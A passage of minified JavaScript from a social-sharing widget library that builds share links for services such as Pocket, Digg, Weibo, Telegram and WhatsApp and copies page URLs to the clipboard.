t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://mix.com/mixit?su=submit&url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="mix"]');return this.createEvents(t)}}]),o}(s),S=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://www.meneame.net/submit?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="meneame"]');return this.createEvents(t)}}]),o}(s),W=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://www.blogger.com/blog-this.g?u=".concat(e,"&n=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="blogger"]');return this.createEvents(t)}}]),o}(s),_=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://getpocket.com/save?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="pocket"]');return this.createEvents(t)}}]),o}(s),q=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://www.instapaper.com/edit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="instapaper"]');return this.createEvents(t)}}]),o}(s),A=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://digg.com/submit?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="digg"]');return this.createEvents(t)}}]),o}(s),T=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://www.liveinternet.ru/journal_post.php?action=n_add&cnurl=".concat(e,"&cntitle=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="liveinternet"]');return this.createEvents(t)}}]),o}(s),P=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.description=a?encodeURIComponent(a.content):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://surfingbird.ru/share?url=".concat(e,"&title=").concat(n,"&description=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="surfingbird"]');return this.createEvents(t)}}]),o}(s),H=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://www.xing.com/spi/shares/new?url=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="xing"]');return this.createEvents(t)}}]),o}(s),D=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),c=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');t(this,o);var l=r.call(this);return l.url=encodeURIComponent(e),l.title=encodeURIComponent(n),l.description=a?encodeURIComponent(a.content):"",l.image=c?encodeURIComponent(c.href):"",l.createEvents=l.createEvents.bind(i(l)),l}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,a=t.dataset.description?encodeURIComponent(t.dataset.description):this.description;return t=t.dataset.image?encodeURIComponent(t.dataset.image):this.image,e="https://wordpress.com/wp-admin/press-this.php?u=".concat(e,"&t=").concat(n,"&s=").concat(a,"&i=").concat(t,"&v=2"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wordpress"]');return this.createEvents(t)}}]),o}(s),x=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');t(this,o);var c=r.call(this);return c.url=encodeURIComponent(e),c.title=encodeURIComponent(n),c.description=a?encodeURIComponent(a.content):"",c.createEvents=c.createEvents.bind(i(c)),c}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,n=t.dataset.title?encodeURIComponent(t.dataset.title):this.title;return t=t.dataset.description?encodeURIComponent(t.dataset.description):this.description,e="https://cang.baidu.com/do/add?iu=".concat(e,"&it=").concat(n,"&dc=").concat(t,"&fr=ien"),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="baidu"]');return this.createEvents(t)}}]),o}(s),j=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="http://share.renren.com/share/buttonshare.do?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="renren"]');return this.createEvents(t)}}]),o}(s),O=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://service.weibo.com/share/share.php?url=".concat(e,"&title=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="weibo"]');return this.createEvents(t)}}]),o}(s),L=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="sms:?&body=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="sms"]');return this.createEvents(t)}}]),o}(s),M=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;t(this,o);var a=r.call(this);return a.url=encodeURIComponent(e),a.title=encodeURIComponent(n),a.createEvents=a.createEvents.bind(i(a)),a}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;return t=t.dataset.title?encodeURIComponent(t.dataset.title):this.title,e="https://web.skype.com/share?url=".concat(e,"&text=").concat(t),{callback:this.callback,share_url:e,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="skype"]');return this.createEvents(t)}}]),o}(s),N=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){var e=t.dataset.url?encodeURIComponent(t.dataset.url):this.url;t=t.dataset.rhash?t.dataset.rhash:null;var n="https://t.me/share/url?url=".concat(e);return null!==t&&(n="https://t.me/iv?url=".concat(e,"&rhash=").concat(t)),{callback:this.callback,share_url:n,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="telegram"]');return this.createEvents(t)}}]),o}(s),K=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="viber://forward?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="viber"]');return this.createEvents(t)}}]),o}(s),V=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://api.whatsapp.com/send?text=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="whatsapp"]');return this.createEvents(t)}}]),o}(s),B=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="https://chart.apis.google.com/chart?cht=qr&chs=196x196&chld=Q%7C0&chl=".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="wechat"]');return this.createEvents(t)}}]),o}(s),F=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=encodeURIComponent(e),n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="line://msg/text/".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="line"]');return this.createEvents(t)}}]),o}(s);s=function(e){function o(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;t(this,o);var n=r.call(this);return n.url=e,n.createEvents=n.createEvents.bind(i(n)),n}a(o,e);var r=c(o);return n(o,[{key:"getPreparedData",value:function(t){return{callback:this.callback,share_url:t.dataset.url?t.dataset.url:this.url}}},{key:"createFakeTextarea",value:function(t){var e="rtl"===document.documentElement.getAttribute("dir"),n=document.createElement("textarea");return n.style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[e?"right":"left"]="-9999px",n.style.top="".concat(window.pageYOffset||document.documentElement.scrollTop,"px"),n.setAttribute("readonly",""),n.value=t,n}},{key:"legacyCopyToClipboard",value:function(t){var e=this;return new Promise((function(){var n=e.createFakeTextarea(t);document.body.appendChild(n),n.select(),n.setSelectionRange(0,n.value.length),document.execCommand("copy"),document.body.removeChild(n)}))}},{key:"eventHandler",value:function(t,e){var n=this,a=e.share_url;t.preventDefault();try{navigator.permissions.query({name:"clipboard-write"}).then((function(e){"granted"===e.state||"prompt"===e.state?navigator.clipboard.writeText(a).then((function(){n.callback(t,{share_url:a})})):n.legacyCopyToClipboard(a).then((function(){n.callback(t,{share_url:a})}))}))}catch(e){this.legacyCopyToClipboard(a).then((function(){n.callback(t,{share_url:a})}))}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="copy-to-clipboard"]');return this.createEvents(t)}}]),o}(s);var z=[h,v,p,m,C,f,w,g,y,b,k,I,R,U,_,E,S,W,q,A,T,P,H,D,x,j,O,L,M,N,K,V,B,F,s];h=function(){function e(){t(this,e),this.providers=z,this.getProviders()}return n(e,[{key:"setShareCallback",value:function(t){this.providers=this.providers.map((function(e){return e.setShareCallback(t)}))}},{key:"getProviders",value:function(){return this.providers=this.providers.map((function(t){return(new t).getInstance()}))}},{key:"reNewAllInstance",value:function(){this.providers=this.providers.map((function(t){return t.reNewInstance()}))}}]),e}(),window._goodshare=new h}()}));